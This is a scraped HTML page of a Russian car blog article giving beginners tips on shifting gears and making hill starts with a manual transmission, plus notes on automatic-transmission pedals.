

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/kak-ezdit-na-mehanike/
body_size: 38881
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как правильно переключать передачи на механике во время движения</title>
	<meta name="description" content="Правильно переключать передачи на механике во время движения со временем получиться у любого водителя. Главное научиться слушать двигатель своего автомобиля" />
	<link rel="canonical" href="https://balancing.ru/kak-ezdit-na-mehanike/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как правильно переключать передачи на механике во время движения" />
	<meta property="og:description" content="Правильно переключать передачи на механике во время движения со временем получиться у любого водителя. Главное научиться слушать двигатель своего автомобиля" />
	<meta property="og:url" content="https://balancing.ru/kak-ezdit-na-mehanike/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-10T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/4/9/a/49ab70f33a9256a8ebe4d16562156fa8.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/kak-ezdit-na-mehanike/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/4/9/a/49ab70f33a9256a8ebe4d16562156fa8.jpeg","contentUrl":"https://balancing.ru/wp-content/uploads/4/9/a/49ab70f33a9256a8ebe4d16562156fa8.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/kak-ezdit-na-mehanike/#webpage","url":"https://balancing.ru/kak-ezdit-na-mehanike/","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u043a\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/kak-ezdit-na-mehanike/#primaryimage"},"datePublished":"2020-12-10T00:00:00+00:00","dateModified":"2020-12-10T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u043a\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0443 \u043b\u044e\u0431\u043e\u0433\u043e \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0441\u043b\u0443\u0448\u0430\u0442\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","breadcrumb":{"@id":"https://balancing.ru/kak-ezdit-na-mehanike/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/kak-ezdit-na-mehanike/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/kak-ezdit-na-mehanike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u043a\u0435 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Несколько советов для того чтобы научиться правильно переключать передачи на механике во время движения</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Несколько советов для того чтобы научиться правильно переключать передачи на механике во время движения</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Запуск двигателя на механике</a></li><li><a href='#i-2'>Диапазоны переключения передач</a></li><li><a href='#i-3'>Как тронуться с места на механике поэтапно для начинающих</a><ul><li><a href='#i-4'>Начало движения с применением ручника</a></li><li><a href='#i-5'>Как тронуться с места с фиксацией сцепления?</a></li><li><a href='#i-6'>Как правильно трогаться с места на механике с газом?</a></li></ul></li><li><a href='#i-7'>Расположение передач</a></li><li><a href='#i-8'>Педали и АКПП</a></li><li><a href='#i-9'>Как тронуться с места на автомобиле с МКПП</a></li><li><a href='#i-10'>Как заводить автомобиль зимой</a><ul><li><a href='#i-11'>С бензиновым двигателем</a></li><li><a href='#i-12'>С дизельным двигателем</a></li></ul></li><li><a href='#i-13'>Трогание в гору</a></li><li><a href='#i-14'>Шаг второй: Освойте расположение скоростей передач</a></li><li><a href='#i-15'>О передачах</a></li><li><a href='#i-16'>Как начинать движение на автомобиле с механической коробкой передач</a></li><li><a href='#i-17'>Как научиться ездить на механике с нуля. С чего начать обучение</a></li><li><a href='#i-18'>Переключение передач на ходу</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Запуск двигателя на механике</span></h2>
<p>Чтобы запустить мотор, необходимо выжать педаль сцепления и тормоза, а также убедиться в том, <a href='/princip-raboty-akpp-s-gidrotransformatorom-video/'>что рычаг переключения</a> установлен в нейтральном положении. Разорванная связь между коробкой и двигателем облегчает работу стартера, особенно это актуально зимой.</p>
</p>
<p><iframe loading="lazy" title="Как правильно заводить машину с механикой?" width="500" height="375" src="https://www.youtube.com/embed/a1AQfU0tVkc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>После того, как двигатель заведется, плавно отпускайте педаль сцепления, но не убирайте ногу с тормоза. Если вы делаете это зимой, то сцепление нужно отпускать не сразу, а лишь через некоторое время, потому как масло в коробке становится намного гуще, что затрудняет ее вращение, а значит, двигатель будет не в состоянии преодолеть такое усилие. Ведь ему нужно время, чтобы немного прогреться.
</p>
<h2><span id="i-2">Диапазоны переключения передач</span></h2>
<p>Технически грамотный выбор нужной передачи напрямую зависит от того, на каких оборотах сейчас работает двигатель. Классическое распределение диапазонов переключения передач в авто, у которого МКПП, следующее:</p>
<ol>
<li>первую передачу включают при начале движения и держат её до показателя скорости 20 км/час;</li>
<li>вторую задействуют при скорости 20-40 км/час;</li>
<li>третья включается в скоростном интервале 40 – 60 км/час;</li>
<li>четвертую передачу используют, если скорость превысила 60 км/час, и переключают, когда её показатель доходит до 90 км/час;</li>
<li>пятую передачу применяют при скорости 90-110 км/час;</li>
<li>шестая включается при превышении на спидометре показателя 110 км/час.</li>
</ol>
<p>С годами практики у водителя вырабатывается чутьё момента, когда ему нужно переключить передачу на ту, которая соответствует набранной скорости. Одним из сигналов этого момента является наличие натужного рева силового агрегата.</p>
<p>Правильное переключение передач водителем даёт ряд важных последствий. Во-первых, игнорирование только что приведённых скоростных диапазонов чревато нежелательными изменениями и даже поломками в работе двигателя, его преждевременным износом. Вторым фактором в пользу правильного переключения передач является то, что оно даёт значительную экономию горючего и не допускает чрезмерный выброс в атмосферу вредных продуктов сгорания топлива, то есть играет важную экологическую роль. Переключение передач должно проходить с максимальной плавностью, тогда машина будет двигаться без рывков и надрыва.</p>
<p><img src="/wp-content/uploads/6/1/f/61ff097d3f9a3fd5d76e3182c395d892.jpeg" alt="" /></p>
<h2><span id="i-3">Как тронуться с места на механике поэтапно для начинающих</span></h2>
<p>Сцепление освоено, а передачи переключаются с завязанными глазами, значит, пришла пора двигаться дальше. Ну а дальше нужно просто поехать, тронуться с места. Научиться трогаться с <a href='/pedali-v-masine/'>места на механике</a> несложно, если делать это на ровной дороге, не используя педаль акселератора. Для этого выполняйте следующие действия, которые помогут приловчиться к управлению данным типом трансмиссии:</p>
<ol>
<li>На заведенной машине полностью выжимаем сцепление и переводим рычаг на отметку первой передачи.</li>
<li>Начинаем медленно отпускать ногу с педали сцепления.</li>
<li>Когда начнется движение автомобиля, зафиксируйте ногу на сцеплении в текущем положении.</li>
<li>Полностью отпустить педаль сцепления можно только через пару метров движения автомобиля, когда машина достаточно ускорится.</li>
</ol>
<p>Но на практике мы редко когда стартуем с ровной поверхности. Зачастую трудности с началом движения поджидают нас в самых неожиданных местах, например:</p>
<ul>
<li>Остановка на светофоре и последующее начало движения часто вызывает остановку двигателя, если водитель &#171;бросает&#187; педаль сцепления.</li>
<li>При подъеме в гору автомобиль неизбежно начинает скатываться назад, что может привести к аварии.</li>
</ul>
<p>
Поэтому важно уметь трогаться с места на механике в гору или на перекрестке (на светофоре), не допустив отката автомобиля и не заглохнув. Чтобы избежать подобных проблем, стоит практиковать и использовать следующие приемы:
</p>
<p>Чтобы избежать подобных проблем, стоит практиковать и использовать следующие приемы:</p>
<ul>
<li>Использовать при старте ручной тормоз.</li>
<li>Применять фиксацию (задержку) сцепления, используя педаль тормоза.</li>
<li>Быстро трогаться с места, перекидывая ногу с педали тормоза на газ.</li>
</ul>
<p>Давайте рассмотрим порядок действий каждого из методов <a href='/kak-trogatsa-na-mehanike/'>тронуться с места на механике</a> наиболее подробно.</p>
<h3><span id="i-4">Начало движения с применением ручника</span></h3>
<p>Этот способ все без исключения изучают еще в автошколе. Для его выполнения совершаем следующие действия:</p>
<ol>
<li>До упора поднимаем ручной тормоз.</li>
<li>Полностью выжимаем педаль сцепления.</li>
<li>Перемещаем рычаг на первую скорость.</li>
<li>Аккуратно начинайте нажимать на акселератор и зафиксируйте ногу на педали, когда тахометр покажет значение в 1200-2000 оборотов (в зависимости от уклона горки).</li>
<li>Далее плавно отпускаем сцепление, подводим его до тех пор, пока машина не начнет &#171;приседать&#187; и не пойдут вибрации.</li>
<li>Дальше просто отпускаем ручной тормоз.</li>
<li>Как только автомобиль двинется с места, синхронно отпускайте сцепление и добавляйте газа.</li>
</ol>
<p>Данный алгоритм трогания с места зачастую применяют в случае, когда нужно плавно тронуться в горку после продолжительного простоя на ручнике. В других же случаях зачастую используют другие способы старта.</p>
<p>Смотрим видео, как трогаться в горку с ручника:</p>
</p>
<p>
<iframe loading="lazy" title="1 способ.Как трогаться в горку с ручника." width="500" height="281" src="https://www.youtube.com/embed/nKoeJ61yl7A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-5">Как тронуться с места с фиксацией сцепления?</span></h3>
<p>В этом случае алгоритм действий не сильно отличается от вышеописанного варианта</p>
<p>
Пошагово для чайников попробуем разъяснить все важное ниже:
</p>
<ol>
<li>Нажимаем педаль тормоза.</li>
<li>Задействуем сцепление, нажав на педаль левой ногой.</li>
<li>Включаем первую скорость.</li>
<li>Далее начинайте медленно отпускать педаль сцепления и, почувствовав вибрацию, зафиксируйте положение ноги на сцеплении.</li>
</ol>
<ol>
<li>Чтобы начать движение, просто отпустите тормоз, продолжая удерживать ногу на сцеплении в этом же положении.</li>
</ol>
<ol>
<li>Как только машина начнет движение, продолжайте медленно отпускать сцепление, прибавляя при этом немного газа.</li>
</ol>
<p>Еще видео, как трогаться с места на механике в горку без ручника, подводом сцепления:</p>
</p>
<p>
<iframe loading="lazy" title="2 способ.Как трогаться в горку без ручника, подвод сцепления, без отката" width="500" height="281" src="https://www.youtube.com/embed/aYzGocsV1wI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-6">Как правильно трогаться с места на механике с газом?</span></h3>
<p>Следующий способ старта подходит только для более опытных водителей или тогда, когда чувствуешь автомобиль, и можешь управлять им не глядя на панель приборов. А этого можно достигнуть только постоянными тренировками.</p>
<p>С помощью него можно быстро тронуться с места на светофоре или в горку, без существенного отката назад. Порядок действий должен выглядеть примерно так:</p>
<ol>
<li>Сцепление выжато, правая нога на тормозе.</li>
<li>Далее отпускаем педаль тормоза и быстро переносим ногу на акселератор и поднимаем обороты.</li>
<li>Одновременно с этим левой ногой необходимо сразу же начинать отпускать педаль сцепления и зафиксировать ее в тот момент, когда диски сцепления в вашей машине уже стали соприкасаться между собой. Проще говоря, вам необходимо словить момент, когда ваш автомобиль начнет трогаться с места.</li>
<li>Удерживая обороты двигателя в заданном положении, продолжайте отпускать сцепление по мере увеличения скорости автомобиля.</li>
</ol>
<p>Еще видео, как трогаться в горку подлавливая сцепление и синхронно добавляя газ, обязательно смотрим:</p>
</p>
<p>
<iframe loading="lazy" title="3 способ.Как трогаться в горку подлавливая сцеплением и синхронно добавляя газ." width="500" height="281" src="https://www.youtube.com/embed/OKWTaYax26U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-7">Расположение передач</span></h2>
<p>Самым лучшим способом ускорить своё знакомство с механикой в вашем автомобиле – запомнить порядок движения рычага КПП. Да, на большинстве рычагов нанесена соответствующая маркировка, но она может быть вытерта, да и в движении смотреть не всегда будет получаться. Попробуйте посидеть полчаса без движения, работая лишь рычагом. Да, проверьте как включается задняя передача и не забывайте про педаль сцепления, иначе каждое переключение будет сопровождаться скрежетом или хрустом. Это плохо, и, в дальнейшем, будет стоить определённых денег</p>
<p>
Кстати, про переключение: если вы начинающий водитель, попросите опытного товарища прокатить вас на вашем автомобиле и обратите внимание на процесс переключения, скорость, на которой он будет переключаться
</p>
<p><img src="/wp-content/uploads/b/e/f/bef57b42f662f39df628c9d9db3c2234.jpeg" alt="" /></p>
<p>На самом деле, даже если вы запомните с первого раза что и как включается, в голове будет крутиться мысль: «А правильно ли я сделал?». Расслабьтесь – она улетучится из вашей головы с опытом, и со временем вы перестанете обращать на это хоть какой-то процент внимания.</p>
<h2><span id="i-8">Педали и АКПП</span></h2>
<p>Поскольку при АКПП сцепление не предусмотрено в виде педали, то несложно догадаться, сколько будет педалей в машине с коробкой автомат. Ровно две. Это газ и тормоз.</p>
<p>Поскольку в автомобиле с автоматической коробкой передач одной педали нет, это позволило несколько изменить конструкцию оставшихся рычагов управление. Их расположение никак не поменялось в сравнении с автомобилями на механике. Но чтобы повысить удобство водителям, педаль, отвечающую за торможение, увеличили в размере.</p>
<p>Устройство концевого выключателя на тормозе отличается от того, который стоит на машинах с механической трансмиссией. В автомате конструкцию сделали сложнее. Выключатель позволяет не только тормозить и включать стоп-сигналы. Дополнительно выключатель передаёт необходимую информацию о том, как воздействуют на педаль. Данные поступают в электронный блок управления, системы ABS, ESP и прочие дополнительные системы, которые входят в набор активной безопасности.</p>
<p>Водителям следует всегда помнить о том, что на автомате возникнет блокировка пуска силового агрегата, если предварительно не выжать педаль тормоза.</p>
<p>Зато процедура начала движения с места здесь существенно упростилась. Водителю достаточно перевести коробку в необходимое положение, после чего отпустить тормозную педаль. Машина сама начнёт ехать с ограниченной скоростью. Для увеличения скорости движения нажимается уже правая педаль, то есть акселератор. Если вы трогаетесь в подъём, стартовой автоматической скорости может не хватить. Потому придётся поддать газ.</p>
<p>Преимущество трогания на автомате в подъём заключается в том, что назад вы никак покатиться не сможете. Только если стартовать с задней передачи.</p>
<p>При эксплуатации автомобиля с автоматической коробкой переключения передач, лишённой педали сцепления, следует придерживаться нескольких правил:</p>
<ol>
<li>Отрегулируйте оптимальное положение водительского кресла и высоты расположения педалей.</li>
<li>Рекомендуется, чтобы оба рычага управления находились на одинаковом уровне по высоте.</li>
<li>Никогда не кидайте себе под ноги любые объёмные предметы, бутылки с водой и пр. Они могут закатиться под педаль, и она окажется заблокированной. Выжать газ или тормоз не получится. Подобные ситуации не редкость, и они многократно становились причиной дорожно-транспортных происшествий.</li>
<li>Выбирайте хорошие коврики, которые точно ложатся под контуры водительского места.</li>
<li>Следите за тем, чтобы коврики не сворачивались и не образовывали больших складок под педалями. Опять же риск блокировки.</li>
<li>Удаляйте любые загрязнения, которые появляются на педалях. Особенно опасными считаются прилипшие жевательные резинки и разные смазочные материалы. Из-за них нога может соскользнуть.</li>
<li>Хромированные накладки на педали выглядят эффектно и красиво, но с их практичностью есть определённые проблемы. Часто такие накладки делают педали очень скользкими.</li>
</ol>
